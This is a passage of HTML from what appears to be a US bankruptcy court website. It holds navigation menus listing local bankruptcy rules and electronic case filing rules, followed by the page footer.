<li class="leaf menu-mlid-628"><a href="/local-rules#lbr2002">LBR 2002-1. Entities Entitled to Notice; Requests for Notice, Changes of Address</a></li>
<li class="leaf menu-mlid-629"><a href="/local-rules#lbr2003">LBR 2003-1. Conflicts--First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-630"><a href="/local-rules#lbr2015">LBR 2015-1. Final Reports and Applications for Final Decrees in Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-631"><a href="/local-rules#lbr2090">LBR 2090-1. Admission of Attorneys</a></li>
<li class="leaf menu-mlid-632"><a href="/local-rules#lbr2091">LBR 2091-1. Withdrawal of Counsel</a></li>
<li class="leaf menu-mlid-633"><a href="/local-rules#lbr3001">LBR 3001-1. Filing and Service of Proofs of Claim</a></li>
<li class="leaf menu-mlid-634"><a href="/local-rules#lbr30012">LBR 3001-2. Interest on Claims in Chapter 13 Case</a></li>
<li class="leaf menu-mlid-635"><a href="/local-rules#lbr3015">LBR 3015-1. Filing and Service of Modified Chapter 13 Plans</a></li>
<li class="leaf menu-mlid-636"><a href="/local-rules#lbr4001">LBR 4001-1. Motion for Ex Parte Relief from Stay</a></li>
<li class="leaf menu-mlid-637"><a href="/local-rules#lbr4004">LBR 4004-1. Discharge Hearings</a></li>
<li class="leaf menu-mlid-638"><a href="/local-rules#lbr9029">LBR 9029-1. Regulation of Practice</a></li>
<li class="leaf menu-mlid-639"><a href="/local-rules#lbr9072">LBR 9072-1. Submissions or Orders, Findings of Fact and Conclusion of Law</a></li>
<li class="last leaf menu-mlid-659"><a href="/local-rules#UOP">LBR - Uniformity of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-644"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-645"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr1">ECF LR1. Scope of Electronic Filing</a></li>
<li class="leaf menu-mlid-646"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr2">ECF LR2. Eligibility, Registration, and Passwords</a></li>
<li class="leaf menu-mlid-647"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr3">ECF LR3. Consequences of Electronic Filing</a></li>
<li class="leaf menu-mlid-648"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr4">ECF LR4. Entry of Court-Issued Documents</a></li>
<li class="leaf menu-mlid-649"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr5">ECF LR5. Attachments and Exhibits</a></li>
<li class="leaf menu-mlid-650"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr6">ECF LR6. Sealed Documents</a></li>
<li class="leaf menu-mlid-651"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr7">ECF LR7. Document Retention Requirements</a></li>
<li class="leaf menu-mlid-652"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr8">ECF LR8. Signatures</a></li>
<li class="leaf menu-mlid-653"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr9">ECF LR9. Service of Documents by Electronic Means</a></li>
<li class="leaf menu-mlid-654"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr10">ECF LR10. Notice of Court Orders and Judgments</a></li>
<li class="leaf menu-mlid-655"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr11">ECF LR11. Technical Failures</a></li>
<li class="leaf menu-mlid-656"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr12">ECF LR12. Public Access</a></li>
<li class="last leaf menu-mlid-657"><a href="/local-bankruptcy-rules-electronic-case-files#ecflr13">ECF LR13. Hyperlinks</a></li>
</ul></li>
<li class="leaf menu-mlid-745"><a href="/news">Public Notices</a></li>
<li class="leaf menu-mlid-936"><a href="/request-proposals">Request for Proposals</a></li>
<li class="leaf menu-mlid-674"><a href="/rule-5003e-register-mailing-addresses">Rule 5003(e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-675"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-676"><a href="/transcriptaudio-requests">Transcript/Audio Requests</a></li>
<li class="leaf menu-mlid-677"><a href="/trustee-sites-ga-southern">Trustee Sites - GA Southern</a></li>
<li class="leaf menu-mlid-672"><a href="/unclaimed-funds-information">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.gasd.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.gasb.uscourts.gov">Home</a> | <a href="/sites/gasb/files/Contact%20the%20Court%20April%202025.pdf">Contact Us</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
